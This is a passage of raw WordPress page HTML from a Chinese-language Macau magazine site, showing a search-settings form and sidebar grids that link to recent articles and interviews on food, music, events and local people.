	<div id='__original__ajaxsearchlitesettings2'
		 data-id="2"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_2">
		<form name='options' autocomplete='off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang2'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact" id="set_exactonly2"
					   title="Exact matches only"
					   name="asl_gen[]" />
				<label for="set_exactonly2">Exact matches only</label>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="title" id="set_intitle2"
					   title="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<label for="set_intitle2">Search in title</label>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="content" id="set_incontent2"
					   title="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<label for="set_incontent2">Search in content</label>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt" id="set_inexcerpt2"
				   title="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<label for="set_inexcerpt2">Search in excerpt</label>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   id="2customset_21"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_21">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

				</fieldset>
	</form>
	</div>
</div></section><section id="block-13" class="widget widget_block"><h2 class="widget-title">最新文章</h2>
      <div id="post-grid-lazy-8989" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-8989').ready(function($) {
        $('#post-grid-lazy-8989').fadeOut();
        $('#post-grid-8989   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-8989 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;8989&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-8989" class="post-grid grid">
        <div class="grid-items">
      <div class="item item-16803 skin flat even 0 ">
        <div class="layer-wrapper layout-8911">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://zamag.net/food/local-cuisine/foodieng/%e8%91%a1%e5%bc%8f%e7%84%97%e9%b4%a8%e9%a3%af%e7%9a%84%e6%84%9b%e8%88%87%e8%aa%a0/"><img decoding="async" src="https://zamag.net/wp-content/uploads/2026/01/COFHDG1-1500x1500.png?v=1767755535" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://zamag.net/wp-content/uploads/2026/01/COFHDG1-1500x1500.png?v=1767755535 1500w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-300x300.png?v=1767755535 300w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-1024x1024.png?v=1767755535 1024w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-768x768.png?v=1767755535 768w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-1536x1536.png?v=1767755535 1536w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-120x120.png?v=1767755535 120w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-100x100.png?v=1767755535 100w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-200x200.png?v=1767755535 200w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-600x600.png?v=1767755535 600w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-24x24.png?v=1767755535 24w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-36x36.png?v=1767755535 36w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-48x48.png?v=1767755535 48w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1.png?v=1767755535 1654w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1664642007830  categories ">
        <a target="_blank" href="https://zamag.net/category/food/local-cuisine/foodieng/">吳式飲食</a><a target="_blank" href="https://zamag.net/category/food/local-cuisine/">本地美食</a>    </div>
    <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/food/local-cuisine/foodieng/%e8%91%a1%e5%bc%8f%e7%84%97%e9%b4%a8%e9%a3%af%e7%9a%84%e6%84%9b%e8%88%87%e8%aa%a0/">葡式焗鴨飯的愛與誠</a>
            </div>
    </div>
    </div>
  </div><div class="item item-16767 skin flat odd 1 ">
        <div class="layer-wrapper layout-8911">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://zamag.net/culture-art/music/talkmusic/2025%e5%b9%b4%e9%9f%b3%e8%ac%80%e8%ab%96%e5%9b%9e%e9%a1%a7/"><img decoding="async" src="https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-1500x1498.png?v=1765942168" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-1500x1498.png?v=1765942168 1500w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-300x300.png?v=1765942168 300w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-1024x1024.png?v=1765942168 1024w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-768x767.png?v=1765942168 768w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-1536x1534.png?v=1765942168 1536w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-120x120.png?v=1765942168 120w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-100x100.png?v=1765942168 100w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-200x200.png?v=1765942168 200w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-600x600.png?v=1765942168 600w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-24x24.png?v=1765942168 24w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-36x36.png?v=1765942168 36w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-48x48.png?v=1765942168 48w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2.png?v=1765942168 1656w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1664642007830  categories ">
        <a target="_blank" href="https://zamag.net/category/culture-art/music/talkmusic/">音謀論</a>    </div>
    <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/culture-art/music/talkmusic/2025%e5%b9%b4%e9%9f%b3%e8%ac%80%e8%ab%96%e5%9b%9e%e9%a1%a7/">2025年音謀論回顧</a>
            </div>
    </div>
    </div>
  </div><div class="item item-16799 skin flat even 2 ">
        <div class="layer-wrapper layout-8911">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://zamag.net/information/%e4%b8%80%e6%b2%b3%e6%b8%85%e6%b0%b4%e6%bd%a4%e5%94%90%e5%b1%b1/"><img decoding="async" src="https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9.png?v=1767100712" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9.png?v=1767100712 1254w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-300x200.png?v=1767100712 300w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-1024x683.png?v=1767100712 1024w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-768x512.png?v=1767100712 768w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-180x120.png?v=1767100712 180w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-1200x800.png?v=1767100712 1200w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-360x240.png?v=1767100712 360w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-600x400.png?v=1767100712 600w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-24x16.png?v=1767100712 24w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-36x24.png?v=1767100712 36w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-48x32.png?v=1767100712 48w" sizes="(max-width: 1254px) 100vw, 1254px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1664642007830  categories ">
        <a target="_blank" href="https://zamag.net/category/information/">活動資訊</a>    </div>
    <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/information/%e4%b8%80%e6%b2%b3%e6%b8%85%e6%b0%b4%e6%bd%a4%e5%94%90%e5%b1%b1/">一河清水潤唐山</a>
            </div>
    </div>
    </div>
  </div><div class="item item-16756 skin flat odd 3 ">
        <div class="layer-wrapper layout-8911">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://zamag.net/information/%e3%80%8c2025-ocbc%e8%8f%af%e5%83%91%e9%8a%80%e8%a1%8c%e6%85%88%e5%96%84%e5%96%ae%e8%bb%8a%e6%b4%bb%e5%8b%95%e3%80%8d%e7%82%ba%e7%92%b0%e4%bf%9d%e8%88%87%e5%85%ac%e7%9b%8a%e5%8c%af%e8%81%9a%e6%ba%ab/"><img decoding="async" src="https://zamag.net/wp-content/uploads/2025/12/OCBC1.jpg?v=1765644099" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://zamag.net/wp-content/uploads/2025/12/OCBC1.jpg?v=1765644099 1384w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-300x200.jpg?v=1765644099 300w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-1024x682.jpg?v=1765644099 1024w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-768x512.jpg?v=1765644099 768w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-180x120.jpg?v=1765644099 180w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-1200x800.jpg?v=1765644099 1200w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-360x240.jpg?v=1765644099 360w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-600x400.jpg?v=1765644099 600w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-24x16.jpg?v=1765644099 24w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-36x24.jpg?v=1765644099 36w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-48x32.jpg?v=1765644099 48w" sizes="(max-width: 1384px) 100vw, 1384px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1664642007830  categories ">
        <a target="_blank" href="https://zamag.net/category/information/">活動資訊</a>    </div>
    <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/information/%e3%80%8c2025-ocbc%e8%8f%af%e5%83%91%e9%8a%80%e8%a1%8c%e6%85%88%e5%96%84%e5%96%ae%e8%bb%8a%e6%b4%bb%e5%8b%95%e3%80%8d%e7%82%ba%e7%92%b0%e4%bf%9d%e8%88%87%e5%85%ac%e7%9b%8a%e5%8c%af%e8%81%9a%e6%ba%ab/">「2025 OCBC華僑銀行慈善單車活動...</a>
            </div>
    </div>
    </div>
  </div><div class="item item-16714 skin flat even 4 ">
        <div class="layer-wrapper layout-8911">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://zamag.net/information/%e3%80%8c%e6%b5%aa%e6%bd%ae%e4%b9%8b%e5%bd%b1%e9%9f%bf%e3%80%8d%e6%ad%a3%e5%bc%8f%e9%96%8b%e5%b9%95-%e5%91%88%e7%8f%be%e5%be%9e%e5%9b%9e%e6%94%b6%e5%b8%83%e6%96%99%e8%bd%89%e5%8c%96/"><img decoding="async" src="https://zamag.net/wp-content/uploads/2025/12/DSC_7317-1500x1000.jpg?v=1765297275" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://zamag.net/wp-content/uploads/2025/12/DSC_7317-1500x1000.jpg?v=1765297275 1500w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-300x200.jpg?v=1765297275 300w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-1024x683.jpg?v=1765297275 1024w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-768x512.jpg?v=1765297275 768w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-1536x1024.jpg?v=1765297275 1536w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-180x120.jpg?v=1765297275 180w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-1200x800.jpg?v=1765297275 1200w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-360x240.jpg?v=1765297275 360w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-600x400.jpg?v=1765297275 600w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-24x16.jpg?v=1765297275 24w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-36x24.jpg?v=1765297275 36w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-48x32.jpg?v=1765297275 48w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317.jpg?v=1765297275 1920w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1664642007830  categories ">
        <a target="_blank" href="https://zamag.net/category/information/">活動資訊</a>    </div>
    <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/information/%e3%80%8c%e6%b5%aa%e6%bd%ae%e4%b9%8b%e5%bd%b1%e9%9f%bf%e3%80%8d%e6%ad%a3%e5%bc%8f%e9%96%8b%e5%b9%95-%e5%91%88%e7%8f%be%e5%be%9e%e5%9b%9e%e6%94%b6%e5%b8%83%e6%96%99%e8%bd%89%e5%8c%96/">「浪潮之影響」正式開幕——呈現從回收布料...</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-8911 .element_1587187627902 {
                            }

                    </style>
        <style type="text/css">
        .layout-8911 .element_1587190790308 {
            overflow: hidden;
                    }

        .layout-8911 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-8911 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-8911 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-8911 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-8911 .element_1587187714568 {
                            }

                    </style>
        <style type="text/css">
        .layout-8911 .element_1664642007830 {
            color: #dd3333;
            text-align: right;
            display:inline-block;
padding:5px;
background-color:#be4c46;        }

        .layout-8911 .element_1664642007830 a {
            color: #ffffff;
                    }

            </style>
    <style type="text/css">
        .layout-8911 .element_1587187895341 {
            color: #ffffff;
            font-size: 18px;
            margin: 5px;
            text-align: left;
                    }

        .layout-8911 .element_1587187895341 a {
            color: #ffffff;
            font-size: 18px;
            margin: 5px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-8911 a{text-decoration:none}.layout-8911{overflow:hidden;position:relative;vertical-align:top}.layout-8911:hover .layer-media{z-index:9}.layout-8911 .layer-media{-webkit-transition:all .4s ease 0s;transition:all .4s ease 0s;left:0;top:0;width:100%}.layout-8911 .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:0;color:#fff;left:0;position:absolute;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s;width:100%;}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-8989 {
      padding: 0px;
          }

    #post-grid-8989 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-8989 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-8989 .grid-items {
        text-align: left;
              }

      #post-grid-8989 .item {
        width: 90%;
        margin: 5px 0px;
        display: inline-block;
        vertical-align: top;
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-8989 .grid-items {
        text-align: left;
              }

      #post-grid-8989 .item {
        width: 100%;
        margin: 5px 0px;
        display: inline-block;
        vertical-align: top;
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-8989 .grid-items {
        text-align: left;
              }

      #post-grid-8989 .item {
        width: 100%;
        display: inline-block;
        margin: 5px 0px;
        vertical-align: top;
        height:auto;      }
    }

      </style>
  </div>
</section><section id="custom_html-4" class="widget_text   widget widget_custom_html"><h2 class="widget-title">人物專訪</h2><div class="textwidget custom-html-widget">      <div id="post-grid-lazy-6038" class="post-grid-lazy"><img alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-6038').ready(function($) {
        $('#post-grid-lazy-6038').fadeOut();
        $('#post-grid-6038   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-6038 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;6038&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-6038" class="post-grid grid">
        <div class="grid-items">
      <div class="item item-16227 skin flat even 0 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/interview/%e6%9c%80%e5%be%8c%e4%b8%80%e7%a8%8b%e7%9a%84%e5%ae%88%e8%b7%af%e4%ba%ba%e2%94%80%e2%94%80%e6%9c%ac%e6%be%b3%e6%ae%af%e5%84%80%e6%a5%ad%e8%b3%87%e6%b7%b1%e5%be%9e%e6%a5%ad%e8%80%85%e8%ab%87%e8%a1%8c/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2025/05/e2b070eb-e03d-4834-936a-348d78769a6b-200x200.jpg?v=1748594692" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/interview/%e6%9c%80%e5%be%8c%e4%b8%80%e7%a8%8b%e7%9a%84%e5%ae%88%e8%b7%af%e4%ba%ba%e2%94%80%e2%94%80%e6%9c%ac%e6%be%b3%e6%ae%af%e5%84%80%e6%a5%ad%e8%b3%87%e6%b7%b1%e5%be%9e%e6%a5%ad%e8%80%85%e8%ab%87%e8%a1%8c/">最後一程的守路人──本澳殯儀業資深從業者談行業變遷</a>
            </div>
    </div>
    </div>
  </div><div class="item item-15409 skin flat odd 1 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/%e4%b8%8d%e4%bc%91%e6%ad%a2%e7%9a%84%e5%89%b5%e4%bd%9c-%e9%99%b3%e8%95%be%e5%bc%8f%e7%9a%84%e9%9f%b3%e6%a8%82%e5%93%b2%e5%ad%b8/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-17-at-00.38.51-200x200.jpeg?v=1731775199" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/%e4%b8%8d%e4%bc%91%e6%ad%a2%e7%9a%84%e5%89%b5%e4%bd%9c-%e9%99%b3%e8%95%be%e5%bc%8f%e7%9a%84%e9%9f%b3%e6%a8%82%e5%93%b2%e5%ad%b8/">不休止的創作——陳蕾式的音樂哲學</a>
            </div>
    </div>
    </div>
  </div><div class="item item-15436 skin flat even 2 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/%e6%9c%83%e5%91%bc%e5%90%b8%e7%9a%84%e7%97%9b%e2%94%80%e2%94%80%e4%be%86%e8%87%aa%e8%82%ba%e7%a7%91%e4%b8%bb%e4%bb%bb%e9%a1%a7%e5%95%8f%e9%86%ab%e7%94%9f%e7%9a%84%e8%82%ba%e8%85%91%e4%b9%8b%e8%a8%80/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/11/IMG_9937-200x200.jpg?v=1731683304" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/%e6%9c%83%e5%91%bc%e5%90%b8%e7%9a%84%e7%97%9b%e2%94%80%e2%94%80%e4%be%86%e8%87%aa%e8%82%ba%e7%a7%91%e4%b8%bb%e4%bb%bb%e9%a1%a7%e5%95%8f%e9%86%ab%e7%94%9f%e7%9a%84%e8%82%ba%e8%85%91%e4%b9%8b%e8%a8%80/">會呼吸的痛──來自肺科主任顧問醫生的肺腑之言</a>
            </div>
    </div>
    </div>
  </div><div class="item item-14866 skin flat odd 3 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/%e4%bc%81%e6%a5%ad%e6%85%88%e5%96%84%e8%88%87%e4%bc%81%e6%a5%ad%e7%99%bc%e5%b1%95%e7%9a%84%e5%b9%b3%e8%a1%a1%e4%b9%8b%e9%81%93%e2%94%80%e2%94%80%e5%b0%88%e8%a8%aa%e6%9f%af%e5%ad%b8%e6%98%8e%e5%a5%b3/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/06/74B01229-200x200.jpg?v=1717688034" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/%e4%bc%81%e6%a5%ad%e6%85%88%e5%96%84%e8%88%87%e4%bc%81%e6%a5%ad%e7%99%bc%e5%b1%95%e7%9a%84%e5%b9%b3%e8%a1%a1%e4%b9%8b%e9%81%93%e2%94%80%e2%94%80%e5%b0%88%e8%a8%aa%e6%9f%af%e5%ad%b8%e6%98%8e%e5%a5%b3/">企業慈善與企業發展的平衡之道──專訪柯學明女士及劉倩婷博士</a>
            </div>
    </div>
    </div>
  </div><div class="item item-14809 skin flat even 4 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/interview/%e3%80%8a%e8%81%b2%e5%a4%a2%e4%b8%80%e3%80%8b%e5%87%ba%e9%81%93%e7%9a%84%e6%88%91-sherman-x-aska/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/05/YR3_6560_副本-200x200.jpg" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/interview/%e3%80%8a%e8%81%b2%e5%a4%a2%e4%b8%80%e3%80%8b%e5%87%ba%e9%81%93%e7%9a%84%e6%88%91-sherman-x-aska/">《聲夢一》出道的我 —— Sherman X Aska</a>
            </div>
    </div>
    </div>
  </div><div class="item item-14396 skin flat odd 5 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/%e6%bb%99%e8%81%9a%e7%99%be%e6%9e%9c%e4%b9%8b%e5%91%b3%ef%bc%8c%e7%99%be%e5%b9%b4%e6%b6%bc%e6%9e%9c-%e5%90%8c%e7%9b%8a%e7%99%be%e8%8a%b1%e9%ad%81/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/04/圖1-200x200.jpg?v=1712420524" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/%e6%bb%99%e8%81%9a%e7%99%be%e6%9e%9c%e4%b9%8b%e5%91%b3%ef%bc%8c%e7%99%be%e5%b9%b4%e6%b6%bc%e6%9e%9c-%e5%90%8c%e7%9b%8a%e7%99%be%e8%8a%b1%e9%ad%81/">滙聚百果之味，百年涼果——同益百花魁 </a>
            </div>
    </div>
    </div>
  </div><div class="item item-14639 skin flat even 6 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/%e6%be%b3%e9%96%80%e5%b0%88%e5%b1%ac%e7%9a%84%e9%9d%9b%e8%97%8d%e8%89%b2%e8%a8%ad%e8%a8%88%e4%b9%8b%e8%b7%af%e2%94%80%e2%94%80%e5%b0%88%e8%a8%aaindego-design%e5%9c%98%e9%9a%8a/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/04/圖1-1-200x200.jpg?v=1713360012" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/%e6%be%b3%e9%96%80%e5%b0%88%e5%b1%ac%e7%9a%84%e9%9d%9b%e8%97%8d%e8%89%b2%e8%a8%ad%e8%a8%88%e4%b9%8b%e8%b7%af%e2%94%80%e2%94%80%e5%b0%88%e8%a8%aaindego-design%e5%9c%98%e9%9a%8a/">澳門專屬的靛藍色設計之路──專訪Indego Design團...</a>
            </div>
    </div>
    </div>
  </div><div class="item item-14398 skin flat odd 7 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/interview/%e5%be%9e%e9%ab%ae%e5%9e%8b%e3%80%81%e6%94%9d%e5%bd%b1%e5%88%b0%e6%b0%b4%e6%a9%9f-%e9%ab%ae%e5%9e%8b%e8%a8%ad%e8%a8%88%e5%b8%ab%e7%9a%84%e5%a4%9a%e5%85%83%e7%99%bc%e5%b1%95%e8%b7%af/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/02/圖1-200x200.jpg?v=1708525219" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/interview/%e5%be%9e%e9%ab%ae%e5%9e%8b%e3%80%81%e6%94%9d%e5%bd%b1%e5%88%b0%e6%b0%b4%e6%a9%9f-%e9%ab%ae%e5%9e%8b%e8%a8%ad%e8%a8%88%e5%b8%ab%e7%9a%84%e5%a4%9a%e5%85%83%e7%99%bc%e5%b1%95%e8%b7%af/">從髮型、攝影到水機——髮型設計師的多元發展路向？</a>
            </div>
    </div>
    </div>
  </div><div class="item item-14257 skin flat even 8 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/interview/%e4%b8%80%e5%88%87%e6%98%af%e6%9c%80%e5%a5%bd%e7%9a%84%e5%ae%89%e6%8e%92-%e6%9c%89%e4%b8%80%e7%a8%ae%e6%9c%8b%e5%8f%8b%e5%8f%ab%e5%91%a8%e5%a5%95%e7%91%8b%e9%ba%a5%e7%be%8e%e6%81%a9/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/02/2024-01-13-2-200x200.jpg?v=1707100930" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/interview/%e4%b8%80%e5%88%87%e6%98%af%e6%9c%80%e5%a5%bd%e7%9a%84%e5%ae%89%e6%8e%92-%e6%9c%89%e4%b8%80%e7%a8%ae%e6%9c%8b%e5%8f%8b%e5%8f%ab%e5%91%a8%e5%a5%95%e7%91%8b%e9%ba%a5%e7%be%8e%e6%81%a9/">一切是最好的安排——有一種朋友叫周奕瑋麥美恩</a>
            </div>
    </div>
    </div>
  </div><div class="item item-14225 skin flat odd 9 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/%e9%8a%80%e5%a8%9b%e7%99%bc%e6%8f%ae%e7%9b%9b%e4%ba%8b%e8%81%af%e4%b9%98%e6%95%88%e6%87%89%e3%80%80%e5%8a%a9%e5%8a%9b%e4%b8%ad%e5%b0%8f%e4%bc%81%e5%b1%95%e7%a4%ba%e5%93%81%e7%89%8c/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/02/10222074-200x200.jpg?v=1706716162" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
